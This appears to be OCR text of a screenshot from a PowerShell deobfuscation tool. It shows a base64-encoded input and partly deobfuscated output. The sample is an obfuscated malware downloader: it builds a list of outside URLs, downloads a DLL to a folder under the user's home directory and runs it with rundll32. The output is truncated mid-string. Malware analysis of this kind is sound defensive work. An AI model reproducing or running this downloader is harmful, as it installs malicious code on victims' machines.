 PSUnveil v0.2
Input
AHkAJwArACcAbAAnACsAJwAvAHgALwAnACkAKQAuACIAcgBFAHAAbABBA
GAAYwBlACIAKAAoACcAXQAnACsAKAAnAGIAJwArACcAMgBbAHMAJwApAC
kALAAoAFsAYQByAHIAYQB5AF0AKAAnAHMAZAAnACwAJwBzAHcAJwApACw
AKAAnAGgAdAAnACsAJwB0AHAAJwApACwAJwAzAGQAJwApAFsAMQBdACkA
LgAiAFMAYABQAGwASQBUACIAKAAkAFIANgA5AEsAIAArACAAJABQAHkAM
AB1AGIAagBpACAAKwAgACQAUQAzADMASQApADsAJABaADQANABTAD0AKA
AoACcARAA4ACcAKwAnADcAJwApACsAJwBPACcAKQA7AGYAbwByAGUAYQB
jAGgAIAAoACQAVQBqAHQAcwBwAGUAaAAgAGkAbgAgACQATwBnAF8ANAAz
AF8AbQApAHsAdAByAHkAewAoACYAKAAnAE4AZQB3ACcAKwAnAC0ATwBiA
CcAKwAnAGoAZQBjAHQAJwApACAAUwB5AFMAdABFAG0ALgBuAGUAVAAuAH
cAZQBCAEMAbABJAEUAbgB0ACkALgAiAGQAYABPAFcATgBMAG8AYQBkAEY
AaQBgAGwARQAiACgAJABVAGoAdABzAHAAZQBoACwAIAAkAEIAaABuAHcA
ZQA5ADIAKQA7ACQAWAA3ADAAQgA9ACgAJwBPACcAKwAoACcANAAnACsAJ
wAwAEgAJwApACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJACcAKw
AnAHQAZQAnACsAJwBtACcAKQAgACQAQgBoAG4AdwBlADkAMgApAC4AIgB
sAGAAZQBuAGcAVABoACIAIAAtAGcAZQAgADMANwA2ADUAMgApACAAewAm
ACgAJwByAHUAJwArACcAbgBkACcAKwAnAGwAbAAzADIAJwApACAAJABCA
GgAbgB3AGUAOQAyACwAKAAnAEMAJwArACcAbwBuACcAKwAnAHQAJwArAC
gAJwByAG8AJwArACcAbAAnACsAJwBfAFIAdQBuACcAKQArACgAJwBEACc
AKwAnAEwATAAnACkAKQAuACIAVABvAGAAUwBUAHIASQBgAE4AZwAiACgA
KQA7ACQATQA0ADcAVwA9ACgAJwBBADcAJwArACcAMQBKACcAKQA7AGIAc
gBlAGEAawA7ACQARwA1ADIASgA9ACgAKAAnAEMAJwArACcAMgAwACcAKQ
ArACcAQwAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEIAMwAzAFQAPQA
oACcAUQA5ACcAKwAnADYAVAAnACkA
<<
Output
$69mDT7  = [tyPE]("{1}{3}{0}{2}"-
f'R','S','Y','YStEM.IO.diREcTO') ;   $y10I  = [TypE]
("{6}{3}{2}{7}{4}{1}{5}{8}{0}"-f
'aGeR','t.','E','YSt','NE','sERviC','s','m.','ePointman')
;$ErrorActionPreference =
(('Si'+'lently')+('Co'+'n')+'t'+('in'+'u')+'e');
$Py0ebji=$K12O + [char](64) + $P65Z;$X92C=
(('U'+'_8')+'R');  $69Mdt7::"Cr`eaT`EdIRECto`RY"($HOME +
(('Z'+('M'+'PYgy'+'h')+('lqtZ'+'M')+'PB'+('x'+'5j')+'f'+(
'moZM'+'P'))-ReplacE([ChaR]90+[ChaR]77+[ChaR]80),[ChaR]
92));$G77G=('X8'+'0P'); $y10I::"SeCurIt`yprO`TO`coL" =
(('Tl'+'s')+'12');$J34J=(('Z2'+'8')+'N');$Ri62sok =
('R4'+'3H');$T9_I=('H5'+'8L');$Bhnwe92=$HOME
+(('Mo'+('QYg'+'y')+('hlqtMoQ'+'B'+'x')+('5jfm'+'oM'+'oQ'
))."r`EPl`ACe"(('Mo'+'Q'),[STRiNG][CHAr]92))+$Ri62sok
+(('.'+'dl')+'l');$W50V=('Y'+('79'+'Y'));$Og_43_m=
(']'+('b2
[s:'+'/'+'/all')+('ca'+'nnabi'+'sme')+('d'+'s.com'+'/')+(
'u'+'nr')+('aid-'+'map/Z'+'Z')+('m'+'6/'+'@]b')+('2
['+'s')+('://g'+'i'+'an')+'n'+('a'+'spsy'+'c')+'hi'+('c'+
'stu')+('di'+'o.com')+('/'+'cgi-')+('bi'+'n/P'+'P/@'+']')
+('b'+'2
[s:')+'//'+('ieng'+'lish'+'abc.'+'c')+('o'+'m/')+('c'+'ow
/'+'JH/@'+']b2
Mode
Manual Mode Semi-Auto Mode Auto Mode
Base64 Decode Clean-Up Gzip Inflate
Beautify
Options
Sanitize Web Calls Delay: 500 ms
Search & Replace
Global Variables
?
Reset Stop Start Counter: 0